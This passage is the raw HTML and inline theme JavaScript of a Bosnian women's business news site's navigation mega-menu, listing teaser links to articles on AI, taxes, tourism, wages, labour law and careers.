        <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\">Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\">Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosna i Hercegovina prva u svijetu po rastu plata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "226";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  